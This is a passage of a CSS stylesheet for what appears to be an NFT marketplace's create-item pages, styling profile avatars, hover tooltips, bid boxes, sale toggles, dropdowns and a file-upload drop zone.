.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr .img-profile {
    border: 2px solid #fff;
    width: 60px;
    height: 60px;
    border-radius: 100%
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .heading {
    color: #fff
}

@media(max-width: 1199px) {
    .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .heading br {
        display:none
    }
}

@media(max-width: 991px) {
    .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-1,.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-2 {
        margin:0 0 24px
    }
}

@media(max-width: 575px) {
    .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-1,.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-2,.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-3 {
        margin:0 0 24px
    }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .active-border {
    border: 2px solid #019dea
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr {
    display: flex;
    align-items: center;
    margin: 48px 0 0;
    text-align: center
}

@media(max-width: 575px) {
    .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr {
        flex-direction:column
    }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create {
    width: 50%;
    cursor: pointer
}

@media(max-width: 575px) {
    .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create {
        width:100%
    }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create:not(:last-child) {
    margin-right: 24px
}

@media(max-width: 575px) {
    .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create:not(:last-child) {
        margin:0 0 24px
    }
}

@media(min-width: 992px) and (max-width:1199px) {
    .create-single-main .container-fluid .single-main .row-custom .col-art-otr {
        width:50%
    }
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .wrapper-inr {
    margin: 0 0 28px
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .wrapper-inr .heading {
    color: #fff
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr {
    background-color: rgba(255,255,255,.05);
    border-radius: 24px;
    padding: 28px 24px 32px
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 0 0 24px
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr {
    display: flex
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr {
    position: relative;
    transition: .2s
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
    height: 40px;
    width: 40px;
    border-radius: 100%;
    border: 2px solid #fff
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
    width: 16px;
    height: 16px;
    border-radius: 100px;
    background-color: #019dea;
    border: 1px solid #fff;
    position: absolute;
    display: flex;
    right: 0;
    bottom: 0
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
    position: relative;
    top: 35%;
    left: 50%;
    transform: translate(-50%,-50%);
    color: #fff;
    font-size: 12px
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1:hover {
    z-index: 1;
    transform: translateY(-3px)
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1:hover .hover {
    opacity: 1;
    visibility: visible
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1 .hover {
    position: absolute;
    text-align: center;
    width: 320px;
    background-color: #222f45;
    border-radius: 8px 8px 8px 0;
    left: 0;
    top: -60px;
    transition: .3s;
    opacity: 0;
    visibility: hidden
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1 .hover .text {
    color: #fff;
    padding: 6px 16px
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1 .hover .box {
    position: absolute;
    width: 16px;
    height: 16px;
    background-color: #222f45;
    bottom: -12px;
    left: 0;
    border-radius: 0 0 20px 0
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 {
    margin-left: -20px
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2:hover {
    z-index: 1;
    transform: translateY(-3px)
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2:hover .hover {
    opacity: 1;
    visibility: visible
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 .hover {
    position: absolute;
    text-align: center;
    width: 320px;
    background-color: #222f45;
    border-radius: 8px 8px 8px 0;
    left: 0;
    top: -60px;
    transition: .3s;
    opacity: 0;
    visibility: hidden
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 .hover .text {
    color: #fff;
    padding: 6px 16px
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 .hover .box {
    position: absolute;
    width: 16px;
    height: 16px;
    background-color: #222f45;
    bottom: -12px;
    left: 0;
    border-radius: 0 0 20px 0
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 {
    margin-left: -20px
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3:hover {
    z-index: 1;
    transform: translateY(-3px)
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3:hover .hover {
    opacity: 1;
    visibility: visible
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 .hover {
    position: absolute;
    text-align: center;
    width: 320px;
    background-color: #222f45;
    border-radius: 8px 8px 8px 0;
    left: 0;
    top: -60px;
    transition: .3s;
    opacity: 0;
    visibility: hidden
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 .hover .text {
    color: #fff;
    padding: 6px 16px
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 .hover .box {
    position: absolute;
    width: 16px;
    height: 16px;
    background-color: #222f45;
    bottom: -12px;
    left: 0;
    border-radius: 0 0 20px 0
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .list-icon-otr {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    width: 20px;
    cursor: pointer
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr {
    position: relative
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .cover-img {
    width: 100%;
    border-radius: 16px
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .time-otr {
    position: absolute;
    left: 0;
    bottom: 0;
    background-color: rgba(255,255,255,.2);
    z-index: 10;
    border-radius: 14px;
    width: 124px;
    height: 40px;
    -webkit-backdrop-filter: blur(25px);
    backdrop-filter: blur(25px)
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .time-otr .timer {
    position: absolute;
    left: 65%;
    top: 50%;
    transform: translate(-50%,-50%);
    width: 100%;
    color: #fff
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .heart-icon-otr2 {
    position: absolute;
    width: 52px;
    height: 52px;
    border-radius: 100%;
    display: flex;
    background-color: rgba(255,255,255,.2);
    cursor: pointer;
    top: 24px;
    right: 24px;
    -webkit-backdrop-filter: blur(25px);
    backdrop-filter: blur(25px)
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    font-size: 24px;
    color: #fff
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
    color: red
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .art-name {
    display: inline-flex;
    color: #fff;
    margin: 18px 0;
    transition: .3s
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .art-name:hover {
    color: #019dea
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .bid-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background-color: rgba(255,255,255,.05);
    padding: 16px 20px;
    border-radius: 8px
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .bid-main .bid {
    color: #b7b7b7
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .bid-main .Price {
    color: #fff
}

.create-single-main .container-fluid .multiple-main .wrapper {
    margin: 0 0 72px
}

.create-single-main .container-fluid .multiple-main .wrapper .heading {
    color: #fff
}

@media(min-width: 992px) and (max-width:1199px) {
    .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr {
        width:100%
    }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr {
    padding: 0 72px 0 0
}

@media(max-width: 1300px) {
    .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr {
        padding:0
    }
}

@media(max-width: 1199px) {
    .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr {
        padding:0 0 72px
    }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .head {
    color: #fff
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .head-2 {
    color: #fff;
    margin: 0 0 24px
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .heading-input {
    color: #fff
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr {
    margin: 24px 0
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr .input {
    width: 100%
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr {
    margin: 24px 0
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr .textarea {
    width: 100%;
    height: 52px;
    padding: 12px 24px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    resize: none
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main {
    margin: 24px 0 32px
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select {
    cursor: pointer;
    display: inline-block;
    position: relative;
    width: 100%
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select:not(:last-child) {
    margin-right: 24px
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-hidden {
    display: none;
    visibility: hidden;
    padding-right: 10px
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled {
    background-color: rgba(255,255,255,.05);
    color: #fff;
    padding: 12px 40px 12px 24px;
    border-radius: 8px;
    border: none;
    font-size: 16px;
    line-height: 28px;
    font-family: montserrat-bold
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled:after {
    content: "";
    width: 16px;
    height: 14px;
    position: absolute;
    background-image: url(../img/arrow-drop-down.svg);
    background-repeat: no-repeat;
    background-position: center;
    top: 18px;
    right: 24px
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled:active:after,.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled.active:after {
    top: 18px;
    border-color: transparent transparent #fff transparent
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options {
    display: none;
    position: absolute;
    top: 130%;
    right: 0;
    width: 100%;
    z-index: 999;
    background-color: #222f45;
    border-radius: 12px;
    padding: 16px 0;
    box-shadow: none
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li {
    font-size: 16px;
    line-height: 28px;
    font-family: montserrat-bold;
    color: #fff;
    border-radius: 12px;
    padding: 0 24px;
    transition: .3s
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li:not(:last-child) {
    margin: 0 0 8px
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li:hover {
    color: #019dea;
    background: 0 0;
    border-radius: 0
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li[rel=hide] {
    display: none
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr {
    background-color: rgba(255,255,255,.05);
    border-radius: 24px;
    padding: 24px 36px 28px;
    margin: 0 0 32px
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr {
    display: flex;
    align-items: center;
    justify-content: space-between
}

@media(max-width: 575px) {
    .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr {
        flex-direction:column;
        align-items: flex-start
    }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr:not(:last-child) {
    margin-bottom: 16px
}

@media(max-width: 575px) {
    .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .content {
        margin:0 0 16px
    }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .content .heading-sale {
    color: #fff;
    margin-bottom: 6px
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .content .desc-sale {
    color: #b7b7b7
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-btn-otr {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    width: 60px;
    height: 30px;
    border-radius: 26px;
    padding: 4px 6px;
    background-color: #fff;
    cursor: pointer;
    transition: .3s
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-btn-otr .togle-btn {
    width: 21px;
    height: 21px;
    border-radius: 100%;
    background-color: #019dea;
    transition: .3s
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-open {
    justify-content: flex-end;
    background-color: #019dea
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-open .togle-btn {
    background-color: #fff
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .heading-choose {
    color: #fff
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .desc-choose {
    color: #b7b7b7;
    margin: 6px 0 30px
}

@media(max-width: 991px) {
    .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr {
        width:50%
    }
}

@media(max-width: 575px) {
    .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr {
        width:100%
    }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr {
    background-color: rgba(255,255,255,.05);
    padding: 28px 24px 24px;
    border-radius: 16px;
    cursor: pointer;
    transition: .3s;
    border: 2px solid transparent
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr:hover {
    background-color: #222f45
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr-1 {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 60px;
    height: 60px;
    border-radius: 100%;
    background-color: rgba(255,255,255,.05);
    cursor: pointer;
    border: 2px solid #fff
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr-1 .icon {
    font-size: 24px;
    color: #fff
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr {
    margin: 0 0 12px
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr .img-profile {
    border: 2px solid #fff;
    width: 60px;
    height: 60px;
    border-radius: 100%
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .heading {
    color: #fff
}

@media(max-width: 1199px) {
    .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .heading br {
        display:none
    }
}

@media(max-width: 991px) {
    .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-1,.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-2 {
        margin:0 0 24px
    }
}

@media(max-width: 575px) {
    .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-1,.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-2,.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-3 {
        margin:0 0 24px
    }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .active-border {
    border: 2px solid #019dea
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr {
    display: flex;
    align-items: center;
    margin: 48px 0 0;
    text-align: center
}

@media(max-width: 575px) {
    .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr {
        flex-direction:column
    }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create {
    width: 50%;
    cursor: pointer
}

@media(max-width: 575px) {
    .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create {
        width:100%
    }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create:not(:last-child) {
    margin-right: 24px
}

@media(max-width: 575px) {
    .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create:not(:last-child) {
        margin:0 0 24px
    }
}

@media(min-width: 992px) and (max-width:1199px) {
    .create-single-main .container-fluid .multiple-main .row-custom .col-art-otr {
        width:50%
    }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .wrapper-inr {
    margin: 0 0 28px
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .wrapper-inr .heading {
    color: #fff
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr {
    background-color: rgba(255,255,255,.05);
    border-radius: 24px;
    padding: 28px 24px 32px
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 0 0 24px
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr {
    display: flex
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr {
    position: relative;
    transition: .2s
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
    height: 40px;
    width: 40px;
    border-radius: 100%;
    border: 2px solid #fff
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
    width: 16px;
    height: 16px;
    border-radius: 100px;
    background-color: #019dea;
    border: 1px solid #fff;
    position: absolute;
    display: flex;
    right: 0;
    bottom: 0
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
    position: relative;
    top: 35%;
    left: 50%;
    transform: translate(-50%,-50%);
    color: #fff;
    font-size: 12px
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1:hover {
    z-index: 1;
    transform: translateY(-3px)
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1:hover .hover {
    opacity: 1;
    visibility: visible
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1 .hover {
    position: absolute;
    text-align: center;
    width: 320px;
    background-color: #222f45;
    border-radius: 8px 8px 8px 0;
    left: 0;
    top: -60px;
    transition: .3s;
    opacity: 0;
    visibility: hidden
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1 .hover .text {
    color: #fff;
    padding: 6px 16px
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1 .hover .box {
    position: absolute;
    width: 16px;
    height: 16px;
    background-color: #222f45;
    bottom: -12px;
    left: 0;
    border-radius: 0 0 20px 0
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 {
    margin-left: -20px
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2:hover {
    z-index: 1;
    transform: translateY(-3px)
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2:hover .hover {
    opacity: 1;
    visibility: visible
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 .hover {
    position: absolute;
    text-align: center;
    width: 320px;
    background-color: #222f45;
    border-radius: 8px 8px 8px 0;
    left: 0;
    top: -60px;
    transition: .3s;
    opacity: 0;
    visibility: hidden
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 .hover .text {
    color: #fff;
    padding: 6px 16px
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 .hover .box {
    position: absolute;
    width: 16px;
    height: 16px;
    background-color: #222f45;
    bottom: -12px;
    left: 0;
    border-radius: 0 0 20px 0
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 {
    margin-left: -20px
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3:hover {
    z-index: 1;
    transform: translateY(-3px)
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3:hover .hover {
    opacity: 1;
    visibility: visible
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 .hover {
    position: absolute;
    text-align: center;
    width: 320px;
    background-color: #222f45;
    border-radius: 8px 8px 8px 0;
    left: 0;
    top: -60px;
    transition: .3s;
    opacity: 0;
    visibility: hidden
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 .hover .text {
    color: #fff;
    padding: 6px 16px
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 .hover .box {
    position: absolute;
    width: 16px;
    height: 16px;
    background-color: #222f45;
    bottom: -12px;
    left: 0;
    border-radius: 0 0 20px 0
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .list-icon-otr {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    width: 20px;
    cursor: pointer
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr {
    position: relative
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .cover-img {
    width: 100%;
    border-radius: 16px
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .time-otr {
    position: absolute;
    left: 0;
    bottom: 0;
    background-color: rgba(255,255,255,.2);
    z-index: 10;
    border-radius: 14px;
    padding: 6px 16px;
    -webkit-backdrop-filter: blur(25px);
    backdrop-filter: blur(25px)
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .time-otr .timer {
    color: #fff
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .heart-icon-otr2 {
    position: absolute;
    width: 52px;
    height: 52px;
    border-radius: 100%;
    display: flex;
    background-color: rgba(255,255,255,.2);
    cursor: pointer;
    top: 24px;
    right: 24px;
    -webkit-backdrop-filter: blur(25px);
    backdrop-filter: blur(25px)
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    font-size: 24px;
    color: #fff
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
    color: red
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .art-name {
    display: inline-flex;
    color: #fff;
    margin: 18px 0;
    transition: .3s
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .art-name:hover {
    color: #019dea
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .bid-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background-color: rgba(255,255,255,.05);
    padding: 16px 20px;
    border-radius: 8px
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .bid-main .bid {
    color: #b7b7b7
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .bid-main .Price {
    color: #fff
}

.upload-area {
    width: 100%;
    background-color: rgba(255,255,255,.05);
    border-radius: 24px;
    text-align: center;
    padding: 90px 0 80px;
    border: 2px dashed #019dea;
    margin: 24px 0 36px
}

@media(max-width: 420px) {
    .upload-area {
        padding:15px
    }
}

.upload-area .upload-area--open {
    -webkit-animation: slidDown 500ms ease-in-out;
    animation: slidDown 500ms ease-in-out
}

.upload-area .upload-area__header .upload-area__paragraph .upload-area__tooltip {
    position: relative;
    cursor: pointer;
    transition: color 300ms ease-in-out
}

.upload-area .upload-area__header .upload-area__paragraph .upload-area__tooltip:hover {
    color: var(--clr-blue)
}

.upload-area .upload-area__header .upload-area__paragraph .upload-area__tooltip:hover .upload-area__tooltip-data {
    opacity: 1;
    visibility: visible
}

.upload-area .upload-area__header .upload-area__paragraph .upload-area__tooltip .upload-area__tooltip-data {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-125%);
    opacity: 0;
    visibility: hidden;
    transition: none 300ms ease-in-out
}

.upload-area .upload-area__drop-zoon {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    cursor: pointer
}

.upload-area .upload-area__drop-zoon .drop-zoon__icon {
    display: none;
    font-size: 3.75rem;
    color: #019dea
}

.upload-area .upload-area__drop-zoon .desc {
    color: #b7b7b7;
    margin: 0 0 24px!important
}

@media(max-width: 420px) {
    .upload-area .upload-area__drop-zoon .desc {
        margin:12px 0 8px
    }
}

.upload-area .upload-area__drop-zoon .drop-zoon__paragraph {
    margin: 0;
    transition: opacity 300ms ease-in-out
}

.upload-area .upload-area__drop-zoon .drop-zoon__loading-text {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    display: none;
    color: var(--clr-light-blue);
    z-index: 10
}

.upload-area .upload-area__drop-zoon .drop-zoon__preview-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 232px;
    -o-object-fit: contain;
    object-fit: contain;
    display: none;
    z-index: 1000
}

.upload-area .upload-area__drop-zoon .drop-zoon__file-input {
    display: none
